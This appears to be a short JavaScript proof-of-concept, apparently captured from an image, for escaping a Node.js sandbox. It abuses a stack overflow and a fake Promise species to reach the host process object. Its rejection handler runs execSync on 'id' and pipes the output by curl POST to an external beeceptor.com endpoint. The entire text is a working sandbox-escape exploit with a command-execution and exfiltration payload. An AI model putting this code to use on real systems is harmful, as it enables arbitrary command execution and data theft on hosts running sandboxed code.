 1 async function fn() {
2     (function stack() {
3         new Error().stack;
4         stack();
5     })();
6 }
7 p = fn();
8 p.constructor = {
9     [Symbol.species]: class FakePromise {
10         constructor(executor) {
11             executor(
12                 (x) => x,
13                 (err) => { return err.constructor.constructor('return process')().mainModule.require('child_process').execSync('id | curl -X POST -d @- https://xtest01.free.beeceptor.com'); }
14             )
15         }
16     }
17 };
18 p.then();